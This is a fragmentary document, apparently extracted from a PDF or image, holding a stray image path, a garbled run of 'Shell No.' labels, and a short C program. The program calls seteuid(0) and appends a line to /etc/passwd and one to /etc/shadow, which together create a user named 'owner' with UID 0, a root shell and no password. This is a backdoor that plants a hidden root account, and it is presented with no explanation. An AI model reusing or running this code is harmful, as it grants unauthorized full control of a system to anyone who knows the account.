 New Shell Shell No. 2 Shell No. 3 Shell No. 4 Shell No. 5 Shell No
#include <fcntl.h>
int main (void) {
int fd;
char string[40];
seteuid(0);
fd = open("/etc/passwd", O_APPEND|O_WRONLY);
strcpy(string, "owner:x:0:0::/root:/bin/sh\n");
write(fd, string, strlen(string));
close(fd);
fd = open("/etc/shadow", O_APPEND|O_WRONLY);
strcpy(string, "owner::11029:0:99999:7:::");
write(fd, string, strlen(string));
close(fd);
}